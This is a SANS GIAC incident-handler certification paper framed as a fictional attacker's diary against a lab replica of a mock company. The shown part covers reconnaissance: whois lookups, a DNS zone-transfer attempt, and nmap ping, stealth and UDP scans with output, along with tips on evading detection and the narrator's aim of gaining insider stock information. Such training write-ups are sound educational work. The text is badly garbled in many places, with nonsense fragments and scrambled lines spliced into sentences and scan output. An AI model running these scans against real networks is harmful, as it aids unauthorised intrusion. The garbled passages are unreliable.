

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Chain Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian Canadian** The Diary Of A Black Hat Hacker

Gerald R. Patterson III GIAC Certified Incident Handler Candidate

# **Table of Contents**



# **I. Introduction**

No production or outside networks were compromised in any way.<br>No production or outside networks were compromised in any way.<br>Interacted for educational purposes only and was not intended to<br>or or or or or or or or or or o *Purpose/Disclaimer:* This paper was written in partial fulfillment of the GIAC Certified Incident Handler Certification (GCIH), version 2.1, revised April 8, 2002, option C, Advanced Red Team Attack. All work explained was performed in a dedicated lab environment with no connectivity to the Internet or any other network. No production or outside networks were compromised in any way. This paper was intended for educational purposes only and was not intended to promote or condone "black hat" hacking in any way. All tools used were either freeware or fully licensed versions. Any references to "hacking" and "cracked" software were used strictly in the context of this paper, and were not intended to be taken literally.

**Target:** In accordance with the requirements for this paper, I have described an attack on a network as designed in a GCFW certification paper. I attacked the network designed by Bob Hockensmith, submission #0114. The network is that of the fictional company GIAC Enterprises, a small vendor of fortune cookie sayings.

*Lab Environment:* The lab environment used in this paper was designed to resemble Mr. Hockensmith's paper as closely as possible. Obviously, some modifications were necessary, as not all of the equipment written about was available. There is a detailed explanation of the lab environment including configuration files in Appendix A.

*Assumptions:* Certain assumptions were made regarding the "GIAC Enterprises" network. They are as follows:

- 1. Mr. Hockensmith mentions checking for vulnerabilities on the CERT, Microsoft, Checkpoint and CISCO web sites, however he does not list any Unix/Linux vendors. The assumption is that he does not use many Unix/Linux platforms, however, I did make the DNS server a Red Hat Linux server for a little variety in hacking techniques.
- 2. Mr. Hockensmith also mentions that the company is "under the constraint of limited budget", so the assumption is that they have not yet installed the Intrusion Detection System he recommends as a future enhancement.
- 3. Although Mr. Hockensmith mentions disabling unneeded services on his DMZ servers, the assumption is that this work is not complete, as he also manually blocks many of them at his perimeter firewall.
- that the mail server is a microsoft Exchange 3.9 server, also rumining on<br>Windows NT 4.0. Furthermore, I assume that the Unicode patch has not 4. Although he mentions Windows 2000 in the paper, Mr. Hockensmith is running his interior firewall on Windows NT 4.0. Based on this and the fact that he did not specify any operating systems, I am assuming that the web server is a Microsoft IIS 4.0 server running on Windows NT 4.0, and that the mail server is a Microsoft Exchange 5.5 server, also running on been applied to the web server, as it is not included in the latest Microsoft Service Pack for Windows NT 4.0 (SP6a) but must be applied separately.

# **II. Setting up the Scenario**

I was upset over the breakup I had just gone through with my girlfriend. My buddy Rick had decided to take me out to my favorite Chinese restaurant to cheer me up. All I could think about was all of the time I had spent in there with my girlfriend. I was just starting to feel a little better about things when the fortune cookies came out. I opened mine, and upon reading it all of the negative emotions came rushing back. My fortune said, "You are lucky to have love in your life." I stared at it in anger, and turned it over. Written in small print was "GIAC Enterprises, Inc. ©2002". I needed somewhere to take out my anger. I decided then and there that it was time to go home and boot up…

# **III. Reconnaissance**

### *Web Research*

March 9, 2002

was an extensive amount of company information on this page. Below are some<br>of the notes I have taken: Now that I had my newest victim, I needed to find out a little bit about them. This is always the easiest part to do without getting noticed. First, I started by searching on my favorite search engine, www.google.com. The GIAC Enterprises web site came up in the first page of hits. Fortunately for me, there of the notes I have taken:

2002<br>
2002<br> **COSET AUTS INTTE ALTERT COST TO THE CONDIMET THE CONDUST CONDUST THE CONDUST OF THE CONDUST ON THE CONDUST CONDUST A<br>
SERVENT SURFACT THE CONDUST CONDUST THE CONDUST CONDUST A<br>
SERVENT SURFACT THE CONDUST COND** Company: GIAC Enterprises, Inc. 101 West Avenue Anytown, NJ 12345 www.giacenterprises.com Main PBX Number – (856) 555-1500 Fax Number – (856) 555-1508 CEO/President – Louis Armstrong CFO – Miles Davis CIO – Ella Fitzgerald COO – Jonathan Coletrane Director of Human Resources – Thelonious Monk

It seems that GIAC Enterprises is a small company (20 or so employees) that makes its money by selling those fortunes you find in cookies. The companies they primarily supply are Foo Cookies, Inc., and Widget Cookie Co. I also see that they are a publicly traded commodity, which is good to note.

If there is one thing I have learned during my experience in the world of "hacking," it is that the most important thing is to write everything down. This means everything from employees you may or may not come in contact with, to what port you left that Netcat listener on. You never know what piece of information you may need to reference in the future. I guess that is why I started writing in these diaries as well as in my notebooks. Just be sure they never fall into the wrong hands!

page in my browser, i moved on to another great site for recom. This time it is<br>finance.yahoo.com. As I noted earlier, GIAC Enterprises is a publicly traded Anyway, after bookmarking and caching the GIAC Enterprises corporate web page in my browser, I moved on to another great site for recon. This time it is company, and there is a good deal of information here as well. I looked up their stock symbol (GIAC, obviously), and I saw that just like most of the other companies out there, their stock has been trading at about half of what it was a

year and a half ago. Another good item to note is that their quarterly report is due out in a few weeks. I know you can never rush these things, but if I get into their network before the release, I may be privy to some inside information. Always good to have a tip!

the stock room. No luck on the IT jobs. Nevertheless, I can still glean some Now I wanted to get an idea for what kind of technology they use in their enterprise. Off to www.headhunter.net, www.monster.com and www.jobcircle.com. I have often found classified ad sites to be the best way to find out what a company doesn't want you to know, short of having an insider in on the hack. More often than not, the postings for IT jobs list every technology in their environment, sometimes down to the version and patch level! They are currently posting for two different positions. One is an HR position; the other is in useful tidbits of information from the two postings I do find:

- Knowledge of Microsoft Office/Outlook helpful. (both positions)
- Must be familiar with IManage Document Management System. (HR)
- Willingness to learn Asset Tracking/Shipping Software a plus. (Stock Room)

So, I know that they probably use Microsoft Exchange as their corporate email server, since it is the most common backend for the Outlook email interface. Also, I know that they use IManage as a central document repository (it's always good to know where they keep their secrets), and there is something in their warehouse to keep track of shipments and assets. I also looked in the resumes posted section, searching on the keyword GIAC, but apparently none of their employees are currently looking. This would have been just as good at getting the dirt on their network. Oh, well.

nted to get an idea for what kind of technology they use in their.<br>
Coff to <u>www.fheadhunter.net, www.monster.com</u> and size inclined a size to the best way<br>
inclined com. I have often found classified ad sites to be the be Since I was still a little let down by the lack of technical information I had so far, I decided to make one more stop on the web before calling it a night. It's back to my favorite site, google.com. This time, however, I directed my browser to groups.google.com. Another great way to find out information is by reading the postings that people post to newsgroups, especially when they are asking for technical assistance. Once I even responded to someone with false information, which led to him misconfiguring a server and making my entrance into his network a piece of cake. Too many people trust whatever they read on the Internet.

So I searched on the string "@giacenterprises.com" and got a few hits. After only a little weeding out, I found the posting below:

Subject: DNS Configuration From: Chick Corea (ccorea@giacenterprises.com) Newsgroups: comp.protocols.dns.bind Date: 2000-04-29 15:49:34 PST

I am a systems administrator trying to set up a DNS server on Linux. I have heard it is more secure than other Operating Systems. Can someone help me out? Thanks!

I can't believe how lucky I am. In the responses that were left, I saw numerous people guiding this network tech in how to configure DNS on an installation of Red Hat Linux. This is amazing. One even stated that the Red Hat 6.2 CDs come with all of the packages needed to install BIND. I can only hope that I'm lucky enough that this guy followed these instructions, because this would mean he isn't going out to the Internet to get the latest binaries and I have a good chance of finding an exploit for his DNS box.

Content with my first night's worth of research, I'm ready to get some sleep.

March 10, 2002

Linux. This hetwork tech in how to configure DNS on an installation clining. This is amazing. One even statled that the Red Hat 6, 2 CDs and the neacking that this guy followed these instructions, because this would mean t Tonight I got a lot more useful information in my GIAC Enterprises hack. I started by looking into their major customers, Foo Cookies, Inc., and Widget Cookie Co. Both of these companies have web sites with all sorts of useful information on them, and I made a lot of notes in my notebook similar to those above that don't need to be repeated here. It is always good to have as many different access routes as possible into a network, and you never know when one will be via a company's partner. For example, there are often site to site VPNs set up that can be used to traverse a less secure network into a more secure one.

### *IP Address/Domain Name Registration Sites*

After this, it was time to get GIAC's IT contact information. First, I obtained their IP address by attempting to ping their web server from the command prompt on my Windows 2000 machine. The output I got looked like this:

```
Minimum = 0ms, Maximum = 0ms, Average = 0ms
c:\>ping www.giacenterprises.com
Pinging www.giacenterprises.com [199.199.1.1] with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 199.199.1.1:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
Approximate round trip times in milli-seconds:
```
Although my pings had not been returned, I had the IP address of their web server (199.199.1.1). I went to Arin's Whois web site (www.arin.net/whois) to look up who registered their IP addresses and what their range is. The information I found follows:

### **Search results for: 199.199.1.1**

```
EXECTS:<br>
EXECTS INSTER 2002, AUTHAM<br>
EXECTS INSTERNAL RELACTS INSTERNAL AND AND ASSEMBLY AND AND AND AND AND AND AND AND AND ASSEM (FOR CONDITION CONDITION) (FOR 2000 - 199.199.1.255. I thought this large of a range w
Fitzgerald, Ella. (EM1703-ARIN) efitzgerald@giacenterprises.com
GIAC Enterprises, Inc.
101 West Avenue
Anytown, NJ 12345
US
     Netname: GIACNET
     Netblock: 199.199.0.0 - 199.199.1.255
     Coordinator:
         856-555-1524
```
So, I know that their CIO registered their IP addresses, and that they have 199.199.0.0-199.199.1.255. I thought this large of a range was odd for such a small company, but chalked it up to their plans for future growth.

Now, in order to verify their DNS server's IP address, I went to http://www.netsol.com/cgi-bin/whois/whois and entered their domain name. I got some additional information:

```
 Record expires on 26-Sep-2003.
 Record created on 25-Sep-1997.
 Database last updated on 3-Sep-2001 10:52:51 EDT.
 Domain servers in listed order:
DNS.GIACENTERPRISES.COM 199.199.1.3
```
I can see that their primary DNS server on the Internet has the address of 199.199.1.3, which is in their IP range. This tells me that they are resolving their own DNS and not having another company do it. If I can get the version they use from their server, that could be a doorway in.

# *DNS Zone Transfer*

GIAC Enterprises server. Then I set the type to "any" so I could download any One last way I tried to get some information on their systems before moving onto the scanning part of my attack is via DNS zone transfer. On an improperly configured DNS server, it is possible to pull off all of the DNS information for that site, which can give you IP information for every server in the environment. I went into the nslookup utility, and set my DNS server to the IP address of the available server information. I tried the ls –d command first to list all of the server information, but I had an error returned, telling me that what I wanted was not able to be listed. As a second attempt, I tried simply typing in the name of the registered domain, and I got the following output:

```
Examples:<br>
Server: dns.giacenterprises.com<br>
BS-1193.1139.1139.114<br>
De-any<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuos<br>
Continuo
> giacenterprises.com enterprises.com
c:\>nslookup
Default Server: aie3n3.domain.com
Address: 10.20.9.14
> server 199.199.1.3
Default Server: dns.giacenterprises.com
Address: 199.199.1.3
Aliases: 3.1.199.199.in-addr.arpa
> set type=any
> ls -d giacenterprises.com
ls: connect: No error
*** Can't list domain giacenterprises.com: Unspecified error
>
Server: dns.giacenterprises.com
Address: 199.199.1.3
Aliases: 3.1.199.199.in-addr.arpa
giacenterprises.com nameserver = dns.giacenterprises.com
giacenterprises.com
         primary name server = dns.giacenterprises.com
         responsible mail addr = dnsadmin.giacenterprises.com
        serial = 509refresh = 600 (10 mins)retry = 180 (3 mins)
        expire = 604800 (7 days)default TTL = 3600 (1 hour)
giacenterprises.com nameserver = dns.giacenterprises.com
giacenterprises.com Internet address = 199.199.1.3
giacenterprises.com MX preference = 0, mail exchanger = 
mx00.giacenterprises.com
giacenterprises.com nameserver = dns.giacenterprises.com
giacenterprises.com nameserver = dns.giacenterprises.com
dns.giacenterprises.com Internet address = 199.199.1.3
mx00.giacenterprises.com Internet address = 199.199.1.2
```
Now I also had the IP address of their mail server, "Mail Exchanger" (199.199.1.2). Unfortunately, it seems that zone transfers of the entire domain are blocked correctly, but at least I now had IP information on three very important servers: web, DNS and email.

most dangerous for this very reason. I always make sure to spread this out over Since this was the first time I had actually touched the servers on the GIAC network, I decided to stop here for two reasons. First, I am just about finished with the reconnaissance part of this hack, and secondly because I know that when it comes to an unknown network, it is always best to probe slowly. You never want to draw attention to yourself, and you also never know what kind of alarms you may trip off. The next part of my attack, the scanning portion, is the a period of days or weeks. Many administrators don't worry very much about periodic scans. Patience is very important while working your way into an unknown network.

# **IV. Scanning**

### *NMAP and Traceroute*

March 12, 2002

2, 2002<br>
S, most of the scanning is done in the middle of the night. This is<br>
there are less people in the workplace, and also because if there are<br>
there are less people in the workplace, and also because if there as<br>
the arimentapied, as long as they don't have a monitoning system that has rear time<br>alerting, such as email notification to a pager or cell phone, or a 24x7 network As always, most of the scanning is done in the middle of the night. This is because there are less people in the workplace, and also because if there are measures in place to check for scans, the techs who would find out are less likely to be reading through the log files. This can often let me go about their network uninterrupted, as long as they don't have a monitoring system that has real-time operations center monitoring all machines via SNMP. I believe that based on the size of this small company that I don't have to worry too much, but caution is still good.

I have given myself two days since my DNS zone transfer attempt to lay low. This should be more than enough time. I always take into consideration the severity of the scanning/reconnaissance and adjust my waiting period afterwards accordingly. Since a DNS zone transfer is not a major hack attempt, I think two days is fine. When I run my Nessus scan, however, I will give myself at least a week. As I said, patience is key!

I started by loading up my two favorite hacking machines. I have two laptop computers that I use for this type of hack. One is running Windows 2000, and the other has Mandrake Linux 8.1. I find laptops to be the best for this type of work because you never know what method you will use to get into a network, and the portability is very important. It is also necessary to have both a Linux and a Windows platform because certain tools are only available on one or the other.

I started tonight's scanning from my Linux laptop with my favorite mapping tool, nmap. This is the best tool on the market for seeing what machines are up on a network, what operating system they are running, and what services are listening. It is freeware, downloadable from http://www.insecure.org/nmap/, and there are a number of command line switches available, making it a very versatile tool. My first command with it is:

nmap –sP 199.199.0-1.\*

199.199.0-1.\* will ping all hosts in the 199.199.0.x and 199.199.1.x subnets. The The –sP specifies to only ping the hosts to see if they are up. The IP range output I got was as follows:

Starting nmap V. 2.54BETA31 ( www.insecure.org/nmap/ )

Nmap run completed -- 512 IP addresses (0 hosts up) scanned in 60 seconds

Web page in my browser, I took this to mean that they were blocking<br>fifte coming into their network. This is a common step taken in prote<br>only find their metwork. This is a common step taken in prote<br>ond (the Internet) unl specific ports (101 °C6, 101 °Z5 and CB1 °C6, respectively). All seem to be up<br>right now, so I'll have to concentrate on those servers and work on other ones I can see that no machines responded to pings. Since I could still view the company web page in my browser, I took this to mean that they were blocking ICMP traffic coming into their network. This is a common step taken in protecting from scanning. It is good practice for ping to be blocked to all servers from the outside world (the Internet) unless needed for troubleshooting purposes. In this case, it is not a major setback. I may not be able to see if there are other servers on the GIAC network reachable from the Internet, but I can still verify the availability of the web, mail and DNS servers by connecting to their servicespecific ports (TCP 80, TCP 25 and UDP 53, respectively). All seem to be up later.

Next, I tried to traceroute (again from my Linux machine) to the mail server. This tool increments the Time To Live setting on ICMP packets to track each device the packet goes through on it's way to a machine. This can be a useful way to see the path that traffic takes to a machine or device. I often use the –n option in my traceroute command to keep my computer from doing DNS lookups on each device along the route. This speeds up the output, as long as I don't need the DNS information. My output was as follows:

[root@hacker root]# traceroute -n 199.199.1.2 traceroute to 199.199.1.2 (199.199.1.2), 30 hops max, 38 byte packets 1 192.168.0.1 0.293 ms 0.202 ms 0.202 ms 2 206.24.238.166 13.736 ms 13.762 ms 13.703 ms 3 216.33.98.3 15.731 ms 15.262 ms 15.106 ms 4 116.167.0.254 14.754 ms 14.486 ms 15.203 ms  $5 * * * *$  $6 + * * *$ (Data Truncated)

As you can see, the asterisks imply that the machine at that point was not responding to the ICMP packets. This again tells me that there is most likely a router or firewall guarding the servers on the GIAC network, and that there are probably filters in place protecting them. It is good to try both ping and traceroute, since the types of packets they send are different and you never know if the administrator is blocking both kinds. I decided to run a port scan on the DNS server so I could find out what services were listening or if there was filtering in place. I ran nmap with the following options:

-vv Makes the output very verbose (lots of good detail)

-P0 Does not ping the host. I don't need to ping the machines because I already did and I know they are unreachable. The less I do to draw attention to myself the better.

-sS Performs a "stealth" connection to each port. This will not make a complete connection to each port, but it will send a SYN packet to the port, and if it receives a SYN/ACK packet back, it will immediately send a RST packet back. Since the SYN/ACK is not acknowledged, the session is never fully opened, and many systems don't log unless the session is complete.

-O Identifies the operating system if possible based on port information.

The data I received from my nmap scans follows:

```
On:<br>
Check wood from my nmap scans follows:<br>
The cost of the map - vv - ss - PO - 0 199.199.1.3<br>
\frac{1}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2} and \frac{3}{2}Adding open port 3306/tcp and 305 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50 and 50
337 ccp open ans<br>79/tcp filtered finger
[root@hacker root]# nmap -vv -sS -PO -0 199.199.1.3
Starting nmap V. 2.54BETA31 ( www.insecure.org/nmap/ )
Host (199.199.1.3) appears to be up ... good.
Initiating SYN Stealth Scan against (199.199.1.3)
Adding open port 53/tcp
Adding open port 10000/tcp
The SYN Stealth Scan took 18 seconds to scan 1554 ports.
For OSScan assuming that port 3306 is open and port 20 is closed and 
neither are firewalled
For OSScan assuming that port 3306 is open and port 20 is closed and 
neither are firewalled
For OSScan assuming that port 3306 is open and port 20 is closed and 
neither are firewalled
Interesting ports on (199.199.1.3):
(The 1479 ports scanned but not shown below are in state: closed)
Port State Service
1/tcp filtered tcpmux 
2/tcp filtered compressnet 
3/tcp filtered compressnet 
4/tcp filtered unknown 
5/tcp filtered rje 
6/tcp filtered unknown 
7/tcp filtered echo 
8/tcp filtered unknown 
9/tcp filtered discard 
10/tcp filtered unknown 
11/tcp filtered systat 
12/tcp filtered unknown 
13/tcp filtered daytime 
14/tcp filtered unknown 
15/tcp filtered netstat 
16/tcp filtered unknown 
17/tcp filtered qotd 
18/tcp filtered msp 
19/tcp filtered chargen 
21/tcp filtered ftp
22/tcp filtered ssh 
23/tcp filtered telnet 
25/tcp filtered smtp 
37/tcp filtered time 
53/tcp open dns 
80/tcp filtered http 
109/tcp filtered pop-2 
110/tcp filtered pop-3
```
111/tcp filtered sunrpc

```
Filtered simple<br>
Filtered simple<br>
filtered simples<br>
filtered simples<br>
filtered simples<br>
filtered microsoft-ds<br>
filtered microsoft-ds<br>
filtered executive and simple<br>
filtered simples<br>
filtered princ<br>
filt
finite and the AF19 Fa27 and the S15/tcp filtered printer
gnu%D=8/26%Time=3D6A96F9%O=3306%C=20)<br>F94 x (91 x x x FB8 thin 58F9 1995)
119/tcp filtered nntp 
123/tcp filtered ntp 
135/tcp filtered loc-srv 
137/tcp filtered netbios-ns 
138/tcp filtered netbios-dgm 
139/tcp filtered netbios-ssn 
143/tcp filtered imap2 
161/tcp filtered snmp 
162/tcp filtered snmptrap 
389/tcp filtered ldap 
443/tcp filtered https 
445/tcp filtered microsoft-ds 
512/tcp filtered exec 
513/tcp filtered login 
514/tcp filtered shell 
515/tcp filtered printer 
2049/tcp filtered nfs 
3306/tcp open mysql 
4045/tcp filtered lockd 
6000/tcp filtered X11 
6001/tcp filtered X11:1 
6002/tcp filtered X11:2 
6003/tcp filtered X11:3 
6004/tcp filtered X11:4 
6005/tcp filtered X11:5 
6006/tcp filtered X11:6 
6007/tcp filtered X11:7 
6008/tcp filtered X11:8 
6009/tcp filtered X11:9 
6050/tcp filtered arcserve 
6105/tcp filtered isdninfo 
6106/tcp filtered isdninfo 
6110/tcp filtered softcm 
6111/tcp filtered spc 
6112/tcp filtered dtspc 
6141/tcp filtered meta-corp 
6142/tcp filtered aspentec-lm 
6143/tcp filtered watershed-lm 
6144/tcp filtered statsci1-lm 
6145/tcp filtered statsci2-lm 
6146/tcp filtered lonewolf-lm 
6147/tcp filtered montage-lm 
6148/tcp filtered ricardo-lm 
8080/tcp filtered http-proxy 
8888/tcp filtered sun-answerbook 
10000/tcp open snet-sensor-mgmt 
No exact OS matches for host (If you know what OS is running on it, see 
http://www.insecure.org/cgi-bin/nmap-submit.cgi).
TCP/IP fingerprint:
SInfo(V=2.54BETA31%P=i686-pc-linux-
TSeq(Class=TR%IPID=Z%TS=100HZ)
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
T2(Resp=N)
T3(Resp=N)
T4(Resp=N)
```

```
T5(Resp=Y%DF=Y%W=0%ACK=S++%Flags=AR%Ops=)
T6(Resp=N)
T7(Resp=N)
PU(Resp=Y%DF=N%TOS=C0%IPLEN=164%RIPTL=148%RID=E%RIPCK=E%UCK=E%ULEN=134%
DAT=E)
Uptime 132.054 days (since Mon Aug 26 15:42:56 2001)
TCP Sequence Prediction: Class=truly random
                          Difficulty=9999999 (Good luck!)
TCP ISN Seq. Numbers: DCE2776F D6772120 29110AFD 8C2852F 8917144 
FACE305
IPID Sequence Generation: All zeros
Nmap run completed -- 1 IP address (1 host up) scanned in 63 seconds
```
I can see that most of the ports are filtered, which again shows that there is a secure firewall in place. Unfortunately, there are not enough ports open to tell the Operating System. To get into this network, I'm either going to have to exploit one of the services on the servers that are available to the Internet, or find an alternate route. I wanted one more scan before I called it a night. Since I know that 199.199.1.3 is a DNS server, I wanted to perform a scan of the UDP ports and see if I could get more information. I used the –sU command to specify a UDP scan, and got the following output:

```
32.054 days (since Mon Aug 26 15:42:56 2001)<br>ence Frediction: Class-truly random<br>completed in the control of the control of the control of the control of the second<br>seq. Numbers: DCE2776F 16772120 29110AFD 8C2852F 8917144<br>
Adding open port 5/udp
[root@hacker root]# nmap –vv –sU –P0 –O 199.199.1.3
Starting nmap V. 2.54BETA31 ( www.insecure.org/nmap/ )
Host (199.199.1.3) appears to be up ... good.
Initiating UDP Scan against (199.199.1.3)
Too many drops ... increasing senddelay to 20000
The UDP Scan took 84 seconds to scan 100 ports.
Adding open port 13/udp
Adding open port 19/udp
Adding open port 3/udp
Adding open port 53/udp
Adding open port 11/udp
Adding open port 18/udp
Adding open port 2/udp
Adding open port 9/udp
Adding open port 14/udp
Adding open port 4/udp
Adding open port 16/udp
Adding open port 10/udp
Adding open port 69/udp
Adding open port 12/udp
Adding open port 17/udp
Adding open port 7/udp
Adding open port 37/udp
Adding open port 15/udp
Adding open port 8/udp
Adding open port 1/udp
Adding open port 6/udp
Warning: OS detection will be MUCH less reliable because we did not 
find at least 1 open and 1 closed TCP port
Interesting ports on (199.199.1.3):
```


This time there were enough open ports to guess the Operating System. Also, there is a long list of UDP ports listening on this machine and accessible from the Internet. Even if there is a firewall in place, it looks as if it is letting a large amount of UDP traffic through. That is probably a default allow rule, with certain services configured as blocked. This is not best practice, which would have been to block all traffic and allow only what needs to get in. I don't know if there is a default allow rule for TCP traffic, but I will be sure to look into that further. Even if there is only a default allow for UDP, it could be a doorway into the network.

noticed by the company, and they will most likely lock their network down. From I now have to decide if I want to just annoy the company by exploiting a Denial Of Service attack, or do something more covert and break in and use their machines for my own personal benefit. If I do perform a DOS attack, it will be quickly what I've seen so far, this does not look like a very secure network, and I will probably exploit that for long term use. With all of the scanning I've done tonight, it is definitely time to stop and give it a few days off.

### *Nessus*

March 15, 2002

I have given the GIAC Enterprises network three days rest, and it's time to find out what is really exploitable on the network. Enter Nessus.

very user-friendly html format. If there is a way into a machine, Nessus will Nessus is one of the best security analysis tools on the market, and, just like nmap, it's free (available from http://www.nessus.org/). This tool will scan a host for available ports, and analyze what services are exploitable. There is also compatibility with nmap. Nessus is used by many companies for penetration testing, especially because the data it reveals can be saved in text format or a usually find it.

